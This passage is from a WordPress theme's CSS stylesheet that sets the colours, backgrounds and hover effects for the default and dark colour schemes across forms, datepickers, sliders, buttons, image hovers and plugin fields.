.scheme_default .wpcf7-form div .select_container:hover:before,
.scheme_default .wpcf7-form div .select_container:before {
	background-color: #ffffff;
}
.scheme_default .wpcf7-form .icon-time:after,
.scheme_default .wpcf7-form .icon-date:after {
	color: #521c43;
}

.scheme_default .ui-datepicker th,
.scheme_default div.ui-datepicker table a:hover {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker .ui-datepicker-title,
.scheme_default .ui-datepicker .ui-datepicker-prev,
.scheme_default .ui-datepicker .ui-datepicker-next {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker .ui-datepicker-prev:hover,
.scheme_default .ui-datepicker .ui-datepicker-next:hover {
	color: #ffffff !important;
}
.scheme_default .ui-timepicker-div .ui_tpicker_minute_label,
.scheme_default .ui-timepicker-div .ui_tpicker_time_label,
.scheme_default .ui-timepicker-div .ui_tpicker_hour_label  {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker div.ui-slider .ui-slider-handle {
	background-color: #d4a48c;
}


.scheme_default .ui-datepicker-buttonpane button {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_default .ui-datepicker-buttonpane button:hover {
	background-color: #521c43 !important;
	color: #ffffff !important;
}


.scheme_default #ctf .ctf-author-name {
	color: #151414 !important;
}
.scheme_default #ctf #ctf-more:hover {
	background-color: #521c43 !important;
	color: #ffffff !important;
}


.scheme_default .rev_slider .hades .tp-tab-price {
	color: #d4a48c;
}

.scheme_default .rev_slider .rev-link a {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_default .rev_slider .rev-link a:hover {
	background-color: #ffffff !important;
	color: #131217 !important;
}
.scheme_default .rev_slider .custom.tparrows:hover:before {
	color: #d4a48c !important;
}
.scheme_default .rev_slider .custom .tp-bullet.selected {
	background-color: #d4a48c;
}


.scheme_default .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#521c43 50%, #151414 50%) no-repeat scroll right bottom / 210% 100% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#521c43 50%, #151414 50%) no-repeat scroll left bottom / 210% 100% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#521c43 50%, #151414 50%) no-repeat scroll right bottom / 100% 210% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#521c43 50%, #151414 50%) no-repeat scroll right top / 100% 210% #151414 !important; }

.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left {		background: linear-gradient(to right,	#521c43 50%, #919191 50%) no-repeat scroll right bottom / 210% 100% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right {		background: linear-gradient(to left,	#521c43 50%, #919191 50%) no-repeat scroll left bottom / 210% 100% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#521c43 50%, #919191 50%) no-repeat scroll right bottom / 100% 210% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#521c43 50%, #919191 50%) no-repeat scroll right top / 100% 210% #919191 !important; }

.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1d1d1d 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll right bottom / 210% 100% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll left bottom / 210% 100% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll right bottom / 100% 210% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #e5e5e5 50%) no-repeat scroll right top / 100% 210% #e5e5e5 !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 210% 100% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #131217 50%) no-repeat scroll left bottom / 210% 100% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 100% 210% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #131217 50%) no-repeat scroll right top / 100% 210% #131217 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_slide_left.active,
.scheme_default .ui-state-active .sc_button_hover_slide_left,
.scheme_default .vc_active .sc_button_hover_slide_left,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_slide_right.active,
.scheme_default .ui-state-active .sc_button_hover_slide_right,
.scheme_default .vc_active .sc_button_hover_slide_right,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_slide_top.active,
.scheme_default .ui-state-active .sc_button_hover_slide_top,
.scheme_default .vc_active .sc_button_hover_slide_top,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_bottom:hover,
.scheme_default .sc_button_hover_slide_bottom.active,
.scheme_default .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default .vc_active .sc_button_hover_slide_bottom,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_default .post_featured.hover_dots .icons span {
	background-color: #521c43;
}
.scheme_default .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_icon a:hover {
	color: #521c43;
}

/* Icon and Icons */
.scheme_default .post_featured.hover_icons .icons a {
	color: #151414;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .post_featured.hover_icons a:hover {
	color: #521c43;
	background-color: #ffffff;
}

/* Fade */
.scheme_default .post_featured.hover_fade .post_info,
.scheme_default .post_featured.hover_fade .post_info a,
.scheme_default .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_fade .post_info a:hover {
	color: #521c43;
}

/* Slide */
.scheme_default .post_featured.hover_slide .post_info,
.scheme_default .post_featured.hover_slide .post_info a,
.scheme_default .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_slide .post_info a:hover {
	color: #521c43;
}
.scheme_default .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default .post_featured.hover_pull {
	background-color: #131217;
}
.scheme_default .post_featured.hover_pull .post_info,
.scheme_default .post_featured.hover_pull .post_info a,
.scheme_default .post_featured.hover_pull .post_info a:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_pull .post_info a:hover,
.scheme_default .post_featured.hover_pull .post_info a:hover:before {
	color: #d4a48c;
}

/* Border */
.scheme_default .post_featured.hover_border .post_info,
.scheme_default .post_featured.hover_border .post_info a,
.scheme_default .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_border .post_info a:hover {
	color: #521c43;
}
.scheme_default .post_featured.hover_border .post_info:before,
.scheme_default .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #521c43 !important;
	background-color: transparent;
}
.scheme_default .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #521c43 !important;
	background-color: #521c43;
}
.scheme_default .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #521c43 !important;
	background-color: #521c43;
}
.scheme_default .products.related .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_default .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .post_featured.hover_shop_buttons .icons a:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}




.scheme_default .post_featured.hover_zoom .text-zoom a {
    color: #ffffff;
}
.scheme_default .post_featured.hover_zoom .text-zoom a:hover {
    color: #d4a48c;
}
/* Common tags 
------------------------------------------ */
.scheme_dark body {
	background-color: #131217;
}
.scheme_dark {
	color: #99989a;
}
.scheme_dark h1, .scheme_dark h2, .scheme_dark h3, .scheme_dark h4, .scheme_dark h5, .scheme_dark h6,
.scheme_dark h1 a, .scheme_dark h2 a, .scheme_dark h3 a, .scheme_dark h4 a, .scheme_dark h5 a, .scheme_dark h6 a,
.scheme_dark li a,
.scheme_dark [class*="color_style_"] h1 a, .scheme_dark [class*="color_style_"] h2 a, .scheme_dark [class*="color_style_"] h3 a, .scheme_dark [class*="color_style_"] h4 a, .scheme_dark [class*="color_style_"] h5 a, .scheme_dark [class*="color_style_"] h6 a, .scheme_dark [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark h1 a:hover, .scheme_dark h2 a:hover, .scheme_dark h3 a:hover, .scheme_dark h4 a:hover, .scheme_dark h5 a:hover, .scheme_dark h6 a:hover,
.scheme_dark li a:hover {
	color: #d4a48c;
}
.scheme_dark .color_style_link2 h1 a:hover, .scheme_dark .color_style_link2 h2 a:hover, .scheme_dark .color_style_link2 h3 a:hover, .scheme_dark .color_style_link2 h4 a:hover, .scheme_dark .color_style_link2 h5 a:hover, .scheme_dark .color_style_link2 h6 a:hover, .scheme_dark .color_style_link2 li a:hover {
	color: #ce172d;
}
.scheme_dark .color_style_link3 h1 a:hover, .scheme_dark .color_style_link3 h2 a:hover, .scheme_dark .color_style_link3 h3 a:hover, .scheme_dark .color_style_link3 h4 a:hover, .scheme_dark .color_style_link3 h5 a:hover, .scheme_dark .color_style_link3 h6 a:hover, .scheme_dark .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_dark .color_style_dark h1 a:hover, .scheme_dark .color_style_dark h2 a:hover, .scheme_dark .color_style_dark h3 a:hover, .scheme_dark .color_style_dark h4 a:hover, .scheme_dark .color_style_dark h5 a:hover, .scheme_dark .color_style_dark h6 a:hover, .scheme_dark .color_style_dark li a:hover {
	color: #d4a48c;
}

.scheme_dark dt, .scheme_dark b, .scheme_dark strong, .scheme_dark em, .scheme_dark mark, .scheme_dark ins {
	color: #ffffff;
}
.scheme_dark s, .scheme_dark strike, .scheme_dark del {	
	color: #7b7a7a;
}

.scheme_dark code {
	color: #b2b2b2;
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark code a {
	color: #d4a48c;
}
.scheme_dark code a:hover {
	color: #ffffff;
}

.scheme_dark a {
	color: #d4a48c;
}
.scheme_dark a:hover {
	color: #ffffff;
}
.scheme_dark .color_style_link2 a {
	color: #ce172d;
}
.scheme_dark .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_dark .color_style_link3 a {
	color: #ddb837;
}
.scheme_dark .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_dark .color_style_dark a {
	color: #ffffff;
}
.scheme_dark .color_style_dark a:hover {
	color: #d4a48c;
}

.scheme_dark blockquote {
	color: #ffffff;
}
.scheme_dark blockquote:before {
	color: #d4a48c;
}
.scheme_dark blockquote a {
	color: #d4a48c;
}
.scheme_dark blockquote a:hover {
	color: #ffffff;
}
.scheme_dark blockquote dt, .scheme_dark blockquote b, .scheme_dark blockquote strong, .scheme_dark blockquote i, .scheme_dark blockquote em, .scheme_dark blockquote mark, .scheme_dark blockquote ins {	
	color: #ffffff;
}
.scheme_dark blockquote s, .scheme_dark blockquote strike, .scheme_dark blockquote del {	
	color: #7b7a7a;
}
.scheme_dark blockquote code {
	color: #ffffff;
	background-color: #28272e;
	border-color: #4a4a4a;
}
.scheme_dark table {
	border-color: #1f1e23;
}
.scheme_dark table th, .scheme_dark table th + th, .scheme_dark table td + th  {
	border-color: #1f1e23;
}
.scheme_dark table td, .scheme_dark table th + td, .scheme_dark table td + td {
	color: #ffffff;
	border-color: #1f1e23;
}
.scheme_dark table th {
	color: #ffffff;
	background-color: #131217;
}
.scheme_dark table th b, .scheme_dark table th strong {
	color: #ffffff;
}
.scheme_dark table > tbody > tr:nth-child(2n+1) > td {
}
.scheme_dark table > tbody > tr:nth-child(2n) > td {
}

.scheme_dark table > tbody th {
	background: #131217;
}

.scheme_dark table th a:hover {
	color: #ffffff;
}


.scheme_dark hr {
	border-color: #7b7a7a;
}
.scheme_dark figure figcaption a:hover,
.scheme_dark .wp-caption .wp-caption-text a:hover,
.scheme_dark figure figcaption,
.scheme_dark .wp-block-gallery .blocks-gallery-item figcaption,
.scheme_dark .wp-caption .wp-caption-text,
.scheme_dark .wp-caption .wp-caption-dd,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark figure figcaption a,
.scheme_dark .wp-caption .wp-caption-text a {
	color: #d4a48c;
}
.scheme_dark ul > li:before {
	color: #d4a48c;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark .widget_search form:after,
.scheme_dark .woocommerce.widget_product_search form:after,
.scheme_dark .widget_display_search form:after,
.scheme_dark #bbpress-forums #bbp-search-form:after {
	color: #99989a;
}
.scheme_dark .widget_search form:hover:after,
.scheme_dark .woocommerce.widget_product_search form:hover:after,
.scheme_dark .widget_display_search form:hover:after,
.scheme_dark #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark fieldset {
	border-color: #1f1e23;
}
.scheme_dark fieldset legend {
	color: #ffffff;
	background-color: #131217;
}

/* Text fields */
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="url"],
.scheme_dark input[type="tel"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark .select_container,
.scheme_dark .select2-container.select2-container--default span.select2-choice,
.scheme_dark .select2-container.select2-container--default span.select2-selection,
.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark textarea,
.scheme_dark textarea.wp-editor-area,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"],
.scheme_dark .tourmaster-form-field input[type="email"],
.scheme_dark .tourmaster-form-field input[type="password"],
.scheme_dark .tourmaster-form-field textarea,
.scheme_dark .tourmaster-form-field select,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark #booked-page-form input[type="email"],
.scheme_dark #booked-page-form input[type="text"],
.scheme_dark #booked-page-form input[type="password"],
.scheme_dark #booked-page-form textarea,
.scheme_dark .booked-upload-wrap,
.scheme_dark .booked-upload-wrap input,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"] {
	color: #99989a;
	border-color: #2b2a2f;
	background-color: #1f1e23;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="text"].filled,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="number"].filled,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="email"].filled,
.scheme_dark input[type="tel"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="search"].filled,
.scheme_dark input[type="password"]:focus,
.scheme_dark input[type="password"].filled,
.scheme_dark .select_container:hover,
.scheme_dark select option:hover,
.scheme_dark select option:focus,
.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-choice,
.scheme_dark .select2-container.select2-container--open span.select2-choice,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark textarea:focus,
.scheme_dark textarea.filled,
.scheme_dark textarea.wp-editor-area:focus,
.scheme_dark textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"]:focus,
.scheme_dark .tourmaster-form-field input[type="text"].filled,
.scheme_dark .tourmaster-form-field input[type="email"]:focus,
.scheme_dark .tourmaster-form-field input[type="email"].filled,
.scheme_dark .tourmaster-form-field input[type="password"]:focus,
.scheme_dark .tourmaster-form-field input[type="password"].filled,
.scheme_dark .tourmaster-form-field textarea:focus,
.scheme_dark .tourmaster-form-field textarea.filled,
.scheme_dark .tourmaster-form-field select:focus,
.scheme_dark .tourmaster-form-field select.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="search"].filled,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"].filled,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"].filled,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"].filled,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"].filled,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"].filled,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"].filled,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"].filled,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"].filled,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"].filled,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"].filled,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"].filled,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"].filled,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"].filled,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"].filled,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form select.filled,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress .standard-form textarea.filled,
.scheme_dark #buddypress form#whats-new-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_dark #booked-page-form input[type="email"]:focus,
.scheme_dark #booked-page-form input[type="email"].filled,
.scheme_dark #booked-page-form input[type="text"]:focus,
.scheme_dark #booked-page-form input[type="text"].filled,
.scheme_dark #booked-page-form input[type="password"]:focus,
.scheme_dark #booked-page-form input[type="password"].filled,
.scheme_dark #booked-page-form textarea:focus,
.scheme_dark #booked-page-form textarea.filled,
.scheme_dark .booked-upload-wrap:hover,
.scheme_dark .booked-upload-wrap input:focus,
.scheme_dark .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"]:focus,
.scheme_dark form.mc4wp-form input[type="email"].filled {
	color: #ffffff;
	border-color: #1f1e23;
	background-color: #1f1e23;
}

.scheme_dark input[placeholder]::-webkit-input-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::-webkit-input-placeholder	{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]::-moz-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::-moz-placeholder				{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]:-ms-input-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]:-ms-input-placeholder			{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]::placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::placeholder					{ opacity: 1; color: #99989a; }

/* Select containers */
.scheme_dark .select_container:before {
	color: #99989a;
	background-color: #1f1e23;
}
.scheme_dark .select_container:focus:before,
.scheme_dark .select_container:hover:before {
	color: #ffffff;
	background-color: #1f1e23;
}
.scheme_dark .select_container:after {
	color: #99989a;
}
.scheme_dark .select_container:focus:after,
.scheme_dark .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark .select_container select {
	color: #99989a;
	background: #1f1e23 !important;
}
.scheme_dark .select_container select:focus {
	color: #ffffff;
	background-color: #1f1e23 !important;
}

.scheme_dark .select2-dropdown,
.scheme_dark .select2-container.select2-container--focus span.select2-selection,
.scheme_dark .select2-container.select2-container--open span.select2-selection {
